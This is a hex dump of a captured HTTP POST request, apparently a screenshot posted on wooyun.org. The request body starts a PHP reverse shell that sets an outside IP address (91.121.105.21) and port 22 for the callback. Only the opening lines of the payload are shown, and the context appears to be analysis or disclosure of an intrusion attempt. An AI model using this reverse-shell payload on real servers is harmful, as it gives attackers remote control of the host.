 yuxg@ubuntu: ~/go
0250: 4D 98 9C 23 45 73 B8 39 44 88 1B AD 03 03 03 03 M..#Es.9D.......
0260: 73 74 3A 20 36 31 2E 31 34 37 2E 38 31 2E 31 33 st: 61.147.81.13
0270: 34 0D 0A 55 73 65 72 2D 41 67 65 6E 74 3A 20 4D 4..User-Agent: M
0280: 6F 7A 69 6C 6C 61 2F 35 2E 30 20 28 69 50 61 64 ozilla/5.0 (iPad
0290: 3B 20 43 50 55 20 4F 53 20 36 5F 30 20 6C 69 6B ; CPU OS 6_0 lik
02a0: 65 20 4D 61 63 20 4F 53 20 58 29 20 41 70 70 6C e Mac OS X) Appl
02b0: 65 57 65 62 4B 69 74 2F 35 33 36 2E 32 36 28 4B eWebKit/536.26(K
02c0: 48 54 4D 4C 2C 20 6C 69 6B 65 20 47 65 63 6B 6F HTML, like Gecko
02d0: 29 20 56 65 72 73 69 6F 6E 2F 36 2E 30 20 4D 6F ) Version/6.0 Mo
02e0: 62 69 6C 65 2F 31 30 41 35 33 35 35 64 20 53 61 bile/10A5355d Sa
02f0: 66 61 72 69 2F 38 35 33 36 2E 32 35 0D 0A 43 6F fari/8536.25..Co
0300: 6E 74 65 6E 74 2D 54 79 70 65 3A 20 61 70 70 6C ntent-Type: appl
0310: 69 63 61 74 69 6F 6E 2F 78 2D 77 77 77 2D 66 6F ication/x-www-fo
0320: 72 6D 2D 75 72 6C 65 6E 63 6F 64 65 64 0D 0A 43 rm-urlencoded..C
0330: 6F 6E 74 65 6E 74 2D 4C 65 6E 67 74 68 3A 20 32 ontent-Length: 2
0340: 33 32 31 0D 0A 43 6F 6E 6E 65 63 74 69 6F 6E 3A 321..Connection:
0350: 20 63 6C 6F 73 65 0D 0A 0D 0A 3C 3F 70 68 70 0A  close....<?php.
0360: 73 65 74 5F 74 69 6D 65 5F 6C 69 6D 69 74 28 30 set_time_limit(0
0370: 29 3B 0A 24 69 70 20 3D 20 27 39 31 2E 31 32 31 );.$ip = '91.121
0380: 2E 31 30 35 2E 32 31 27 3B 0A 24 70 6F 72 74 20 .105.21';.$port
0390: 3D 20 32 32 3B 0A 24 63 68 75 6E 6B 5F 73 69 7A = 22;.$chunk_siz
03a0: 65 20 3D 20 31 34 30 30 3B 0A 24 77 72 69 74 65 e = 1400;.$write
03b0: 5F 61 20 3D 20 6E 75 6C 6C 3B 0A 24 65 72 72 6F _a = null;.$erro
--More--(6%)
www.wooyun.org